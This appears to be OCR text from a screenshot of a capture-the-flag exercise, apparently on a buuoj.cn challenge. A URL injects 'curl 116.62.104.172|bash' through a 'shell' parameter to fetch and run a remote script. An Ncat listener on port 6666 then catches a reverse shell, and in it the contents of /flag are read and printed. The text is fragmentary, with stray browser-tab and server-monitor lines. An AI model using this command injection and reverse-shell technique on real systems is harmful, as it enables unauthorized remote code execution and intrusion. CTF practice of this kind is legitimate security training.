 51f91-8189-45ce-a854-94e1dfb98655.node3.buuoj.cn/no_one_know_the_manager?key=gwzUb0JDiFdXoLPC655MfTXa/2TYmjjDEkC46pt4mLY=&shell=curl%20116.62.104.172|bash
l | 简简 国外安全网站收集... 披星戴月奔向理想... src 博客
FinalShell 3.0.10
IP 116.62.104.172 复制
运行 88 天
负载 0.23, 0.15, 0.09
CPU 5%
内存 27% 505M/1.8G
交换 0% 0/0
内存 CPU 命令
59.4M 1.7 AliYunDun
6.2M 0.7 sshd
3.6M 0.3 rsyslogd
2.9M 0.3 top
0 0 lo
9B
6B
3B
43ms 本机
49
1 aliyun ×
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 111.73.46.229.
Ncat: Connection from 111.73.46.229:52632.
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
app@666e28ad12ee:/app$ ls
ls
app.py
flag.sh
requirements.txt
templates
app@666e28ad12ee:/app$ cat /flag
cat /flag
flag{fae96ac1-135d-446a-b065-cc80d2708654}
app@666e28ad12ee:/app$